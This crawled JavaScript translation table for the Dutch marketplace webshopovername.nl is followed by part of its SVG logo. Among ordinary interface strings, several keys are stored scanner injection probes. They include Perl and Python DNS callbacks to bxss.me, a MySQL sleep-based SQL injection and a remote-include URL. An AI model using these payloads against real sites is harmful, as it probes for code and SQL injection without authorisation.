window.translation.nl_NL['gethostbyname(lc(\'hitbn\'.\'gsmboyyu1764b.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(100).chr(72).chr(102).chr(82)'] = "gethostbyname(lc(\\'hitbn\\'.\\'gsmboyyu1764b.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(72).chr(102).chr(82)";
window.translation.en['gpt-done'] = "gpt-done";
window.translation.nl_NL['gpt-done'] = "gpt-done";
window.translation.en['gpt-ready'] = "gpt-ready";
window.translation.nl_NL['gpt-ready'] = "gpt-ready";
window.translation.en['hallo'] = "hallo";
window.translation.nl_NL['hallo'] = "hallo";
window.translation.en['hier vindt u nogmaals een betaallink.'] = "here you will find another payment link.";
window.translation.nl_NL['hier vindt u nogmaals een betaallink.'] = "hier vindt u nogmaals een betaallink.";
window.translation.en['hitsfvgiqqqtl.bxss.me'] = "hitsfvgiqqqtl.bxss.me";
window.translation.nl_NL['hitsfvgiqqqtl.bxss.me'] = "hitsfvgiqqqtl.bxss.me";
window.translation.en['http://bxss.me/t/fit.txt?.'] = "http:\/\/bxss.me\/t\/fit.txt?.";
window.translation.nl_NL['http://bxss.me/t/fit.txt?.'] = "http:\/\/bxss.me\/t\/fit.txt?.";
window.translation.en['http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.'] = "http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.";
window.translation.nl_NL['http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.'] = "http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.";
window.translation.en['http://hitsfvgiqqqtl.bxss.me/'] = "http:\/\/hitsfvgiqqqtl.bxss.me\/";
window.translation.nl_NL['http://hitsfvgiqqqtl.bxss.me/'] = "http:\/\/hitsfvgiqqqtl.bxss.me\/";
window.translation.en['https://twitter.com/webshopovername'] = "https:\/\/twitter.com\/webshopovername";
window.translation.nl_NL['https://twitter.com/webshopovername'] = "https:\/\/twitter.com\/webshopovername";
window.translation.en['https://www.linkedin.com/company/webshopovername/'] = "https:\/\/www.linkedin.com\/company\/webshopovername\/";
window.translation.nl_NL['https://www.linkedin.com/company/webshopovername/'] = "https:\/\/www.linkedin.com\/company\/webshopovername\/";
window.translation.en['identifier_already_exists'] = "identifier_already_exists";
window.translation.nl_NL['identifier_already_exists'] = "identifier_already_exists";
window.translation.en['if(now()=sysdate(),sleep(15),0)'] = "if(now()=sysdate(),sleep(15),0)";
window.translation.nl_NL['if(now()=sysdate(),sleep(15),0)'] = "if(now()=sysdate(),sleep(15),0)";
window.translation.en['in behandeling'] = "in treatment";
window.translation.nl_NL['in behandeling'] = "in behandeling";
window.translation.en['index.php'] = "index.php";
window.translation.nl_NL['index.php'] = "index.php";
window.translation.en['index.php/.'] = "index.php\/.";
window.translation.nl_NL['index.php/.'] = "index.php\/.";
window.translation.en['info'] = "info";
window.translation.nl_NL['info'] = "info";
window.translation.en['informatie'] = "information";
window.translation.nl_NL['informatie'] = "informatie";
window.translation.en['inloggen'] = "login";
window.translation.nl_NL['inloggen'] = "inloggen";
window.translation.en['ja'] = "Yes";
window.translation.nl_NL['ja'] = "ja";
window.translation.en['jaar'] = "year";
window.translation.nl_NL['jaar'] = "jaar";
window.translation.en['kiezen'] = "select";
window.translation.nl_NL['kiezen'] = "kiezen";
window.translation.en['kiezen & betalen'] = "Select & pay";
window.translation.nl_NL['kiezen & betalen'] = "kiezen & betalen";
window.translation.en['koper'] = "buyer";
window.translation.nl_NL['koper'] = "koper";
window.translation.en['kunt u er ook voor kiezen een zoekadvertentie te plaatsen.'] = "You can also choose to install a search advertisement.";
window.translation.nl_NL['kunt u er ook voor kiezen een zoekadvertentie te plaatsen.'] = "kunt u er ook voor kiezen een zoekadvertentie te plaatsen.";
window.translation.en['kunt u wijzigen door'] = "you can change by";
window.translation.nl_NL['kunt u wijzigen door'] = "kunt u wijzigen door";
window.translation.en['land'] = "land";
window.translation.nl_NL['land'] = "land";
window.translation.en['log dan hier in'] = "Then log in here";
window.translation.nl_NL['log dan hier in'] = "log dan hier in";
window.translation.en['maand'] = "month";
window.translation.nl_NL['maand'] = "maand";
window.translation.en['maanden'] = "months";
window.translation.nl_NL['maanden'] = "maanden";
window.translation.en['met berichten, dataroom en uw gegevens'] = "with messages, data room and your data";
window.translation.nl_NL['met berichten, dataroom en uw gegevens'] = "met berichten, dataroom en uw gegevens";
window.translation.en['minder dan'] = "less than";
window.translation.nl_NL['minder dan'] = "minder dan";
window.translation.en['mnd'] = "month";
window.translation.nl_NL['mnd'] = "mnd";
window.translation.en['naam'] = "name";
window.translation.nl_NL['naam'] = "naam";
window.translation.en['nee'] = "no";
window.translation.nl_NL['nee'] = "nee";
window.translation.en['not_suitable'] = "not_suitable";
window.translation.nl_NL['not_suitable'] = "not_suitable";
window.translation.en['notk'] = "tbd";
window.translation.nl_NL['notk'] = "notk";
window.translation.en['of'] = "or";
window.translation.nl_NL['of'] = "of";
window.translation.en['om contact op te nemen'] = "To contact";
window.translation.nl_NL['om contact op te nemen'] = "om contact op te nemen";
window.translation.en['onhold'] = "onhold";
window.translation.nl_NL['onhold'] = "onhold";
window.translation.en['op aanvraag'] = "on request";
window.translation.nl_NL['op aanvraag'] = "op aanvraag";
window.translation.en['opslaan'] = "save";
window.translation.nl_NL['opslaan'] = "opslaan";
window.translation.en['overname documenten'] = "Acquisition of documents";
window.translation.nl_NL['overname documenten'] = "overname documenten";
window.translation.en['permanent ingelogd blijven'] = "remain logged in permanently";
window.translation.nl_NL['permanent ingelogd blijven'] = "permanent ingelogd blijven";
window.translation.en['profiel'] = "profile";
window.translation.nl_NL['profiel'] = "profiel";
window.translation.en['redirtest.acx'] = "redirtest.acx";
window.translation.nl_NL['redirtest.acx'] = "redirtest.acx";
window.translation.en['registreren'] = "register";
window.translation.nl_NL['registreren'] = "registreren";
window.translation.en['selecteer alle'] = "Select all";
window.translation.nl_NL['selecteer alle'] = "selecteer alle";
window.translation.en['seller'] = "Seller";
window.translation.nl_NL['seller'] = "Verkoper";
window.translation.en['show_hide_areablock'] = "show_hide_areablock";
window.translation.nl_NL['show_hide_areablock'] = "show_hide_areablock";
window.translation.en['sold'] = "sold";
window.translation.nl_NL['sold'] = "sold";
window.translation.en['status_empty'] = "status_empty";
window.translation.nl_NL['status_empty'] = "status_empty";
window.translation.en['stille'] = "silent";
window.translation.nl_NL['stille'] = "stille";
window.translation.en['str(__import__(\'time\').sleep(9))+__import__(\'socket\').gethostbyname(\'hitvwoebdomhud70b7.\'+\'bxss.me\')'] = "str(__import__(\\'time\\').sleep(9))+__import__(\\'socket\\').gethostbyname(\\'hitvwoebdomhud70b7.\\'+\\'bxss.me\\')";
window.translation.nl_NL['str(__import__(\'time\').sleep(9))+__import__(\'socket\').gethostbyname(\'hitvwoebdomhud70b7.\'+\'bxss.me\')'] = "str(__import__(\\'time\\').sleep(9))+__import__(\\'socket\\').gethostbyname(\\'hitvwoebdomhud70b7.\\'+\\'bxss.me\\')";
window.translation.en['tt_desc'] = "For example: The origins of your company. Information about the market in which your company is located. What are the strong points and what are the weak points. What are the opportunities and challenges for a new owner?";
window.translation.nl_NL['tt_desc'] = "Bijvoorbeeld: Het ontstaan van uw onderneming. Informatie over de markt waarin uw bedrijf zich bevindt. Wat zijn de sterke kanten en wat zijn de zwakkere kanten. Waar liggen de kansen en uitdagingen voor een nieuwe eigenaar?";
window.translation.en['tt_extra'] = "For example: additional domain names, or other sensitive information that you only want to share after signing the confidentiality statement.";
window.translation.nl_NL['tt_extra'] = "Bijvoorbeeld: extra domeinnamen, of andere gevoelige informatie die u pas wilt delen na tekenen van de geheimhoudingsverklaring. ";
window.translation.en['tt_nda'] = "The non-disclosure agreements of potential buyers are automatically approved.";
window.translation.nl_NL['tt_nda'] = "De geheimhoudingsverklaringen van potenti\u00eble kopers worden automatisch goedgekeurd.";
window.translation.en['tt_url'] = "Remains secret until you grant access yourself";
window.translation.nl_NL['tt_url'] = "Blijft geheim totdat u zelf toegang geeft";
window.translation.en['uit de verkoop'] = "on hold";
window.translation.nl_NL['uit de verkoop'] = "uit de verkoop";
window.translation.en['van de totale bezoekers'] = "of the total visitors";
window.translation.nl_NL['van de totale bezoekers'] = "van de totale bezoekers";
window.translation.en['vaunbGlt'] = "vaunbGlt";
window.translation.nl_NL['vaunbGlt'] = "vaunbGlt";
window.translation.en['verified'] = "verified";
window.translation.nl_NL['verified'] = "verified";
window.translation.en['verkocht'] = "sold";
window.translation.nl_NL['verkocht'] = "verkocht";
window.translation.en['verkoper'] = "Seller";
window.translation.nl_NL['verkoper'] = "Verkoper";
window.translation.en['verkopers'] = "Sellers";
window.translation.nl_NL['verkopers'] = "verkopers";
window.translation.en['vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.'] = "Please state your e-mail address that is known to us in your message.";
window.translation.nl_NL['vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.'] = "vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.";
window.translation.en['voor'] = "for";
window.translation.nl_NL['voor'] = "voor";
window.translation.en['waarna potentiële verkopers ongelimiteerd contact met u op kunnen nemen.'] = "after which potential sellers can contact you.";
window.translation.nl_NL['waarna potentiële verkopers ongelimiteerd contact met u op kunnen nemen.'] = "waarna potenti\u00eble verkopers ongelimiteerd contact met u op kunnen nemen.";
window.translation.en['wachtwoord vergeten'] = "Forgot your password";
window.translation.nl_NL['wachtwoord vergeten'] = "wachtwoord vergeten";
window.translation.en['waiting'] = "waiting";
window.translation.nl_NL['waiting'] = "waiting";
window.translation.en['waiting-auto'] = "Waiting for more information.";
window.translation.nl_NL['waiting-auto'] = "We wachten nog op enkele gegevens.";
window.translation.en['waiting-price'] = "waiting-price";
window.translation.nl_NL['waiting-price'] = "waiting-price";
window.translation.en['webshopovername.nl'] = "businessforsale.eu";
window.translation.nl_NL['webshopovername.nl'] = "webshopovername.nl";
window.translation.en['wijzig'] = "change";
window.translation.nl_NL['wijzig'] = "wijzig";
window.translation.en['x1 jaar Full Membership'] = "x1 year full membership";
window.translation.nl_NL['x1 jaar Full Membership'] = "x1 jaar Full Membership";
window.translation.en['x1 maand Full Membership'] = "X1 month Full Membership";
window.translation.nl_NL['x1 maand Full Membership'] = "x1 maand Full Membership";
window.translation.en['zichtbaar voor geregistreerde kopers.'] = "visible to registered buyers.";
window.translation.nl_NL['zichtbaar voor geregistreerde kopers.'] = "zichtbaar voor geregistreerde kopers.";
window.translation.en['zodat er achteraf geen onduidelijkheden ontstaan.'] = "So that no uncertainties arise afterwards.";
window.translation.nl_NL['zodat er achteraf geen onduidelijkheden ontstaan.'] = "zodat er achteraf geen onduidelijkheden ontstaan.";
window.translation.en['zoekadvertentie'] = "search advertisement";
window.translation.nl_NL['zoekadvertentie'] = "zoekadvertentie";


--- FILE ---
content_type: image/svg+xml
request_url: https://www.webshopovername.nl/website/static/webshopkopen/webshopovername.svg
body_size: 5152
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1894.18 303.42"><defs><style>.cls-1{fill:#fa800a;}.cls-2{stroke:#000;stroke-miterlimit:10;stroke-width:2px;}</style></defs><path class="cls-1" d="M325,154.25,300.16,289.4a8.56,8.56,0,0,1-8.42,7h-4.12L297,322.54a7.15,7.15,0,0,1-6.72,9.55h-6.59a25.68,25.68,0,1,1-38.18,0h-56a25.68,25.68,0,1,1-38.18,0h-8a7.14,7.14,0,1,1,0-14.27H280.16l-7.7-21.41H143.35a8.55,8.55,0,0,1-8.15-5.94L99.53,179.17A8.56,8.56,0,0,1,107.31,168l165.51-7.14a8.56,8.56,0,0,1,.74,17.11l-154.31,6.65,30.34,94.67h135L309,146.48a8.58,8.58,0,0,1,5.29-6.42l39.95-15.7c.12,0,.25,0,.37-.06a41.58,41.58,0,0,0-38.55-26H95.11a41.59,41.59,0,0,0-41.6,41.6V360.11a41.59,41.59,0,0,0,41.6,41.6h221a41.6,41.6,0,0,0,41.6-41.6V141.42Z" transform="translate(-53.51 -98.29)"/><path class="cls-1" d="M159,349.21a11.42,11.42,0,1,0,11.42-11.41A11.42,11.42,0,0,0,159,349.21Z" transform="translate(-53.51 -98.29)"/><path class="cls-1" d="M253.22,349.21a11.41,11.41,0,1,0,11.41-11.41A11.41,11.41,0,0,0,253.22,349.21Z" transform="translate(-53.51 -98.29)"/><path d="M578.68,117.9,532.13,232.11h-33.9l-5.72-86.47-33,86.47H425L415.07,117.9H443.7l3.91,84.51,34.95-84.51h27.72l8.14,84.68,30.73-84.68Z" transform="translate(-53.51 -98.29)"/><path d="M643.76,191.32l-.9,6H590.43c.76,11.91,6.63,17.13,19.59,17.13,6,0,12.65-1.31,26.51-6.37L633.07,229a99.59,99.59,0,0,1-27.72,4.56c-24,0-38-14.52-38-38.82,0-29.37,20.34-47.48,43.39-47.48C632.92,147.27,648.13,164.24,643.76,191.32Zm-51.82-9.79H624c-.3-10.6-5.58-16.64-13.71-16.64C600.83,164.89,594.65,171.74,591.94,181.53Z" transform="translate(-53.51 -98.29)"/><path d="M737.62,184.3c0,25.46-14.91,49.44-38.57,49.44-11,0-19-4.9-23.65-13.54l-2,11.91H649L667.57,117.9H692L685.34,159c6-7.67,13.71-11.75,22.9-11.75C726.32,147.27,737.62,162.28,737.62,184.3Zm-24.1,3.1c0-11.74-6.78-18.43-15.67-18.43-6.33,0-11.6,3.59-15.52,8.16l-3.92,24.3c3,5.72,8,10.28,15.22,10.28C705.38,211.71,713.52,201.6,713.52,187.4Z" transform="translate(-53.51 -98.29)"/><path d="M741.09,226.89l3.76-23.33c8.59,5.54,19,12.07,28.63,12.07,6.78,0,10.24-3.1,10.24-7.18,0-12.56-34.35-8.32-34.2-34.1,0-17.13,15.07-26.92,36.31-26.92,8.74,0,20,1.63,27.12,4.08l-3.62,21.05c-7.83-4.57-18.53-8.32-25.76-8.32-6.33,0-9.79,2.61-9.79,6.85,0,12.4,34.35,7,34.35,33.28-.16,15.34-11.91,29.37-34.2,29.37C766.4,233.74,752.54,232.11,741.09,226.89Z" transform="translate(-53.51 -98.29)"/><path d="M898.06,177.13l-8.88,55H864.77L872.61,184c1.35-8-1.66-13-8.44-13-6.18,0-11.15,3.91-16.42,9.46l-8.44,51.72H815.06L833.59,117.9h24.25l-7.08,43.89c7.83-9,16.42-14.52,26.82-14.52C892.34,147.27,901.08,158.36,898.06,177.13Z" transform="translate(-53.51 -98.29)"/><path d="M907.86,194.42c0-26.76,20.34-47,44.89-47,22.45,0,37.21,16.48,37.21,38.51,0,26.43-20.94,47.8-45.49,47.8C922.32,233.74,907.86,216.61,907.86,194.42Zm58-7.51c0-10.76-6-18.1-15.07-18.1-11.45,0-19.13,12.39-19.13,25.12.15,10.93,6,18.44,15.07,18.44C958.33,212.37,965.86,199.15,965.86,186.91Z" transform="translate(-53.51 -98.29)"/><path d="M1083.22,184.3c0,25.46-14.92,49.44-38.57,49.44-10.7,0-18.53-4.73-23.35-12.89l-6.33,39h-24.4L1008.8,148.9h24.25l-1.51,9.3c5.88-7.18,13.41-10.93,22.3-10.93C1071.92,147.27,1083.22,162.28,1083.22,184.3Zm-24.11,3.1c0-11.74-6.78-18.43-15.66-18.43-6,0-11,3.26-14.92,7.5l-4.22,25.62c3.17,5.38,8,9.62,14.92,9.62C1051,211.71,1059.11,201.6,1059.11,187.4Z" transform="translate(-53.51 -98.29)"/><path d="M1095.12,195.4c0-26.27,18.68-48.13,42.18-48.13,21.24,0,35.86,16.48,35.86,38.34,0,26.27-18.84,48.13-42.19,48.13C1109.73,233.74,1095.12,217.26,1095.12,195.4Zm69-9c0-17.62-11.15-30.35-27.27-30.35-18.53,0-32.69,18.27-32.69,38.5,0,17.62,11.15,30.35,27.42,30.35C1150,224.93,1164.12,206.66,1164.12,186.43Z" transform="translate(-53.51 -98.29)"/><path d="M1259.93,148.9l-44.29,83.21h-11.15l-17.17-83.21h9.79l14.16,74.23,38.42-74.23Z" transform="translate(-53.51 -98.29)"/><path d="M1334.36,189l-.45,2.93h-62.37a26.25,26.25,0,0,0-.15,3.43c0,19.58,10.54,29.85,27.72,29.85,7.53,0,15.66-2.12,26.06-6.36l-1.66,10c-9.94,3.43-17.32,4.9-24.4,4.9-22.15,0-36.91-13.71-36.91-38.18,0-26.59,17.17-48.29,41.88-48.29C1325.17,147.27,1338.43,163.75,1334.36,189Zm-61.77-4.9h53.93c1.06-18.27-8.43-28.71-22.9-28.71C1288,155.43,1276.21,167.66,1272.59,184.14Z" transform="translate(-53.51 -98.29)"/><path d="M1402.15,147.27l-1.81,9.95c-17.32,0-26.06,6.53-34.34,17.46l-9.34,57.43h-8.89l13.56-83.21h8.88l-2.56,16C1375.49,154.77,1385.43,147.27,1402.15,147.27Z" transform="translate(-53.51 -98.29)"/><path d="M1477.48,178.27l-8.59,53.84H1460l8.74-53.84c2.11-12.73-3.16-22-15.67-22-11.45,0-21.09,8.16-28.77,17.95l-9.49,57.92h-8.74l13.56-83.21h8.74l-2.56,15.34c6.93-9.3,17.17-16.81,29.37-16.81C1471.3,147.43,1480.79,158.36,1477.48,178.27Z" transform="translate(-53.51 -98.29)"/><path d="M1557.47,178.92l-8.58,53.19H1540l1.36-8.49c-7.24,7.34-15.52,10.12-22.9,10.12-15.07,0-26.22-11.26-26.22-26.11,0-16.47,13.56-28.22,29.53-28.22,10.55,0,19.13,5.22,24.86,12.07l2-12.23c2.26-13.38-5.73-23.5-19.89-23.5-6.93,0-13.56,1.31-24.25,6.86L1506.1,152c10.4-3.75,16.57-4.73,23.65-4.73C1548.13,147.27,1560.34,160.65,1557.47,178.92Zm-14.61,35.24,2.41-14.68c-6.93-9-15.37-12.4-22.9-12.4-12.2,0-21.09,8.48-21.09,19.9,0,10.44,7.68,18.93,19.29,18.93C1526.44,225.91,1535.33,223.79,1542.86,214.16Z" transform="translate(-53.51 -98.29)"/><path d="M1692.91,178.27l-8.74,53.84h-8.74l8.74-53.84c2-12.4-2-22-14.16-22-10.85,0-18.68,7.34-27.27,17.62a44.45,44.45,0,0,1-.6,4.41l-8.74,53.84h-8.74l8.74-53.84c2-12.4-2-22-14.16-22-11.75,0-19.58,8.32-27.12,17.95l-9.49,57.92h-8.73l13.55-83.21h8.74l-2.41,15.17c6.48-9.3,15.37-16.64,28-16.64,11.45,0,19,6.37,20.64,17.79,8.14-10.61,17.18-17.79,30-17.79C1687.79,147.43,1696.07,158.69,1692.91,178.27Z" transform="translate(-53.51 -98.29)"/><path d="M1782.7,189l-.45,2.93h-62.37a26.25,26.25,0,0,0-.15,3.43c0,19.58,10.55,29.85,27.72,29.85,7.53,0,15.67-2.12,26.06-6.36l-1.66,10c-9.94,3.43-17.32,4.9-24.4,4.9-22.15,0-36.91-13.71-36.91-38.18,0-26.59,17.17-48.29,41.88-48.29C1773.51,147.27,1786.77,163.75,1782.7,189Zm-61.76-4.9h53.93c1.05-18.27-8.44-28.71-22.9-28.71C1736.3,155.43,1724.55,167.66,1720.94,184.14Z" transform="translate(-53.51 -98.29)"/><path d="M1807.86,226.4c0,4.24-3,7.34-6.93,7.34s-6.93-3.1-6.93-7.34a6.94,6.94,0,1,1,13.86,0Z" transform="translate(-53.51 -98.29)"/><path d="M1902.32,178.27l-8.59,53.84h-8.88l8.73-53.84c2.11-12.73-3.16-22-15.66-22-11.45,0-21.1,8.16-28.78,17.95l-9.49,57.92h-8.74l13.56-83.21h8.74l-2.56,15.34c6.93-9.3,17.17-16.81,29.37-16.81C1896.14,147.43,1905.64,158.36,1902.32,178.27Z" transform="translate(-53.51 -98.29)"/><path class="cls-2" d="M1919.86,227a31.1,31.1,0,0,1,.66-4.92l19.77-107.32h6.2L1926.7,222.45a16.05,16.05,0,0,0-.3,3.25c0,1.48.69,2.46,2.19,2.46a5,5,0,0,0,2.44-.62l.46,5.45a11.48,11.48,0,0,1-5,1.07C1922.51,234.06,1919.86,231.62,1919.86,227Z" transform="translate(-53.51 -98.29)"/><path d="M455.47,341.72H432.14l-5,26.27h26.37l-1.41,7.28H417.39l13.49-71.06h33.24l-1.43,7.27H437.93l-4.44,23.07h23.37Z" transform="translate(-53.51 -98.29)"/><path d="M475.73,324.29l4.28,11c1.23,3.34,2.05,6,3,8.38h.28c1.91-2.93,3.17-5,5.38-8l8.58-11.45h9.53l-20.15,25,10.57,26h-9l-4.39-11.47c-1.4-3.53-2.09-5.63-3.17-9.13h-.26c-1.53,2.58-3.06,5.05-5.17,8.16l-9.27,12.44H456.3l20.86-26.17-10.45-24.81Z" transform="translate(-53.51 -98.29)"/><path d="M500.92,396l10.17-53.61c1.21-6.49,2.19-13.17,2.87-18h7.6l-1.32,9.2h.21c4.25-6.36,10.38-10.27,16.78-10.27,10,0,13.82,8.41,13.82,17.25,0,17.31-11.51,35.86-28,35.86a19.3,19.3,0,0,1-9.53-2.09h-.22L509.27,396Zm13.85-28.83a13.15,13.15,0,0,0,8.29,2.54c11.42,0,19.29-16.82,19.29-28.43,0-5.21-2-10.92-8.32-10.92s-13.95,7.95-16.33,20.81Z" transform="translate(-53.51 -98.29)"/><path d="M590.69,372.46a32.35,32.35,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.3-33.25,26.16-33.25,9,0,13.62,5.75,13.63,12.63,0,13.08-13.83,17.13-31.21,16.89a24,24,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27Zm-8.31-42.54c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.17-2,22.17-10C589.17,332.14,586.46,329.92,582.38,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M600.6,375.27,606.9,342c1.25-6.7,2-13.27,2.47-17.71h7.39c-.33,3.28-.66,6.59-1.24,10.61h.3c3.3-6.77,8.45-11.68,14.77-11.68a14.6,14.6,0,0,1,2.16.16l-1.63,8.44a10.59,10.59,0,0,0-2-.15c-7.32,0-13.73,9.25-15.72,19.83L609,375.27Z" transform="translate(-53.51 -98.29)"/><path d="M657,310.67l-2.65,13.62h11.41l-1.29,6.54H653l-4.92,26.09a42.58,42.58,0,0,0-.93,7.62c0,2.89,1.32,4.63,4.44,4.63a15.7,15.7,0,0,0,3.8-.35l-.47,6.59a21.06,21.06,0,0,1-6.36.85c-7,0-10.07-4.2-10.07-9.37a45.24,45.24,0,0,1,1.08-9.17l5.15-26.89h-6.94l1.24-6.54h7l2.15-11.39Z" transform="translate(-53.51 -98.29)"/><path d="M665.69,366.7a20.36,20.36,0,0,0,10,2.93c5.67,0,9.27-3.79,9.27-8.4,0-4.16-1.92-6.73-6.51-9.56-5.19-3.22-8.45-7.72-8.45-12.83,0-8.82,7.3-15.62,17.7-15.62,4.26,0,8,1.12,9.81,2.35L695.23,332a16.45,16.45,0,0,0-7.93-2.1c-5.31,0-8.83,3.36-8.83,7.74,0,3.8,2.39,6.09,6.31,8.55,5.18,3.31,8.81,7.84,8.81,13.39,0,10.8-8.23,16.7-18.6,16.7-5,0-9.69-1.67-11.73-3.27Z" transform="translate(-53.51 -98.29)"/><path d="M719.73,375.27l9.74-51h8.38l-9.75,51Zm11.39-64.84a5.71,5.71,0,0,1,5.55-5.77c3.09,0,5,2.27,4.88,5.33a5.64,5.64,0,0,1-5.73,5.74C732.83,315.73,731,313.48,731.12,310.43Z" transform="translate(-53.51 -98.29)"/><path d="M742.29,375.27,749,339.9c1.22-6.19,1.92-11.43,2.49-15.61h7.49l-1.18,9.42H758c4.44-6.89,10.6-10.49,17.36-10.49,6.13,0,11.65,3.91,11.65,13a48.19,48.19,0,0,1-.92,8.27l-5.84,30.79h-8.38l5.77-30.55a36.47,36.47,0,0,0,.71-6.68c0-4.52-1.76-7.76-6.91-7.76-5.84,0-13.74,7.41-15.91,19.12l-4.82,25.87Z" transform="translate(-53.51 -98.29)"/><path d="M857.23,343.05c0,14.89-9.73,33.28-26.42,33.28-11.76,0-17.64-9.1-17.64-19.84,0-15.91,10.37-33.27,26.55-33.27C852.42,323.22,857.23,333.43,857.23,343.05Zm-35.44,13c0,7.53,3.35,13.58,10.2,13.58,10,0,16.62-15.84,16.62-26.72,0-5.75-2.2-12.94-9.94-12.94C828.42,330,821.78,344.85,821.79,356Z" transform="translate(-53.51 -98.29)"/><path d="M873.54,324.29l3.3,29c.54,5.72,1.06,9.43,1.11,12.52h.31c1.13-3,2.51-6.42,5.16-12l14.44-29.51h9l-26.65,51H872l-7-51Z" transform="translate(-53.51 -98.29)"/><path d="M939.12,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.85-8.92-17.85-19.76,0-14.91,10.3-33.25,26.16-33.25,9,0,13.61,5.75,13.63,12.63,0,13.08-13.83,17.13-31.22,16.89a24.17,24.17,0,0,0,.83,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27Zm-8.31-42.54c-7.18,0-13,7.37-15.37,16.28,12,.1,22.17-2,22.17-10C937.61,332.14,934.9,329.92,930.81,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M949,375.27l6.3-33.27c1.26-6.7,2-13.27,2.48-17.71h7.39c-.34,3.28-.67,6.59-1.24,10.61h.29c3.3-6.77,8.45-11.68,14.77-11.68a14.64,14.64,0,0,1,2.17.16l-1.63,8.44a10.63,10.63,0,0,0-2-.15c-7.31,0-13.73,9.25-15.71,19.83l-4.46,23.77Z" transform="translate(-53.51 -98.29)"/><path d="M980.24,375.27l6.66-35.37c1.22-6.19,1.92-11.43,2.49-15.61h7.49l-1.18,9.42h.21c4.45-6.89,10.6-10.49,17.36-10.49,6.13,0,11.65,3.91,11.65,13a48.19,48.19,0,0,1-.92,8.27l-5.84,30.79h-8.38l5.77-30.55a36.47,36.47,0,0,0,.71-6.68c0-4.52-1.76-7.76-6.91-7.76-5.84,0-13.74,7.41-15.91,19.12l-4.82,25.87Z" transform="translate(-53.51 -98.29)"/><path d="M1062.9,375.27a121.44,121.44,0,0,1,1-12.13h-.24c-5.36,10-11.64,13.19-17.81,13.19-8.1,0-13.13-6.55-13.13-16.1,0-17.08,11.63-37,33.07-37a42.2,42.2,0,0,1,12.44,1.85l-5.42,27.35a114.39,114.39,0,0,0-2.16,22.85Zm5.9-44.71a17.5,17.5,0,0,0-5.18-.62c-12.66,0-22.13,15.23-22.23,28.51-.07,5.91,1.7,10.89,7.5,10.89,6.66,0,14.3-9.67,16.69-22.21Z" transform="translate(-53.51 -98.29)"/><path d="M1082.82,375.27l6.63-35.37c1.2-6.19,1.9-11.43,2.45-15.61h7.39l-1.2,9.15h.24c4.55-6.89,10.39-10.22,16.56-10.22,7,0,10.46,4.72,10.82,10.65,4.37-7,10.36-10.57,17.16-10.65,5.9,0,11.22,4,11.22,12.43a52.39,52.39,0,0,1-.94,8.84l-5.81,30.78h-8.23L1144.8,345a38.8,38.8,0,0,0,.77-7c0-4.69-1.82-7.67-6.63-7.67-5.85,0-12.72,7.21-14.77,18.19l-5,26.83H1111l5.83-30.7a35.26,35.26,0,0,0,.73-6.69c0-3.94-1.2-7.63-6.59-7.63-5.71,0-13.06,8.1-15,18.54l-4.91,26.48Z" transform="translate(-53.51 -98.29)"/><path d="M1195.31,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.85-8.92-17.85-19.76,0-14.91,10.3-33.25,26.15-33.25,9,0,13.62,5.75,13.64,12.63,0,13.08-13.83,17.13-31.22,16.89a24.17,24.17,0,0,0,.83,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27ZM1187,329.92c-7.18,0-13,7.37-15.38,16.28,12.06.1,22.18-2,22.18-10C1193.8,332.14,1191.09,329.92,1187,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1205.58,366.7a20.36,20.36,0,0,0,10.05,2.93c5.68,0,9.27-3.79,9.27-8.4,0-4.16-1.92-6.73-6.5-9.56-5.19-3.22-8.45-7.72-8.45-12.83,0-8.82,7.29-15.62,17.7-15.62,4.26,0,8,1.12,9.81,2.35l-2.34,6.38a16.38,16.38,0,0,0-7.93-2.1c-5.3,0-8.83,3.36-8.83,7.74,0,3.8,2.39,6.09,6.31,8.55,5.19,3.31,8.82,7.84,8.82,13.39,0,10.8-8.24,16.7-18.61,16.7-5,0-9.68-1.67-11.73-3.27Z" transform="translate(-53.51 -98.29)"/><path d="M1293.78,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.31-33.25,26.16-33.25,9,0,13.62,5.75,13.63,12.63,0,13.08-13.83,17.13-31.21,16.89a24.15,24.15,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.29,6.77a24.88,24.88,0,0,0,12.33-3.27Zm-8.31-42.54c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.17-2,22.17-10C1292.26,332.14,1289.56,329.92,1285.47,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1303.69,375.27l6.67-35.37c1.21-6.19,1.91-11.43,2.48-15.61h7.49l-1.18,9.42h.21c4.45-6.89,10.6-10.49,17.36-10.49,6.13,0,11.66,3.91,11.66,13a48.25,48.25,0,0,1-.93,8.27l-5.84,30.79h-8.37l5.77-30.55a37.36,37.36,0,0,0,.71-6.68c0-4.52-1.77-7.76-6.92-7.76-5.84,0-13.74,7.41-15.91,19.12l-4.82,25.87Z" transform="translate(-53.51 -98.29)"/><path 